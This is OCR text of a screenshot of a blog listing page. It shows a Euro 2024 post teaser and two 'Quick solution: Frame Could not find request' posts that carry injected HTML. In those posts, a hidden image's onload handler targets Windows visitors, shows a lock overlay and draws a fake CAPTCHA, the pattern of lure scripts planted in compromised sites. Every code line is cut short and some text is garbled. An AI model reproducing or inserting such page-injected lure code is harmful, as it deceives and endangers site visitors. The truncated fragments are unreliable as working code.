
Why are Italy Struggling in Euro 2024? A Quick
Analysis
Mattia Zaccagni’s last-gasp equaliser in the 98th minute secured
second place for Italy in...
Uncategorized
zxvt5869uh148o
s87ntbv
Uncategorized
Quick solution: Frame Could not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='flex';doc
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.le
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
Uncategorized
Quick solution: Frame Could not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-